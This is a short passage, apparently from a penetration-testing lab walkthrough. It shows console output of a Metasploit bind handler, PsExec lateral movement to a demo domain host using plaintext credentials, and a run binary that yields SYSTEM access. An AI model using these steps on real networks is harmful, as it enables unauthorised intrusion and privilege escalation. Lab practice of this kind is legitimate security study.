 Exploit target:
Id  Name
--  ----
0  Wildcard Target
View the full module info with the info, or info -d command.
ew_for_linux
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:1444
C:\Users\douser\Desktop>
C:\Users\douser\Desktop>PsExec64.exe \\WIN-ENS2VR5TR3N.demo.com -u douser@DEMO.C
OM -p DOtest123 -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd /
C:\>2.exe
C:\>whoami
nt authority\system
C:\>
文件